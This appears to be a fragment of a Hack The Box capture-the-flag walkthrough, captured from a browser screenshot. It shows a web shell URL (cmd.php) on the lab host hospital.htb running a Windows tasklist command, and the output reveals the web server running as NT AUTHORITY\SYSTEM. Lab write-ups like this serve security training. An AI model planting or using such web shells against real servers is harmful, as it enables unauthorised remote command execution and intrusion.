 https://hospital.htb/cmd.php?cmd=tasklist /fi "imagename eq httpd.exe" /v
Import bookmarks… SPYS Proxy list, free … Hack The Box :: L… http://hospital.h…
Image Name PID Session Name Session# Mem Usage Status User Name CPU
========================= ======== ================ =========== ============ =============== ================================================== ========
httpd.exe 2924 Services 0 21,744 K Unknown NT AUTHORITY\SYSTEM 0:00
httpd.exe 4848 Services 0 65,212 K Unknown NT AUTHORITY\SYSTEM 0:00